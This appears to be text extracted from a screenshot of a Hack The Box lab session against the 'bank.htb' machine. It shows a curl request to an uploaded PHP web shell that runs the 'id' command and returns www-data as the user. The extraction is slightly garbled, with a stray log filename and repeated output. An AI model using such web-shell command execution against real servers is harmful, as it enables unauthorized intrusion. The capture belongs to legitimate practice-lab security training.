 [root@htb-9mxhdhdpyr]-[/home/elfelixio]
#curl -vsk "http://bank.htb/uploads/file.php.htb?go=id"
*   Trying 10.129.185.56:80...
* Connected to bank.htb (10.129.185.56) port 80 (#0)
> GET /uploads/file.php.htb?go=id HTTP/1.1
> Host: bank.htb
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 28 Mar 2024 21:14:57 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.21
< Vary: Accept-Encoding
< Content-Length: 107
< Content-Type: text/html
htb_vpn_logs.log
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host bank.htb left intact
uid=33(www-data) gid=33(www-data) groups=33(www-data)-[root@htb-
#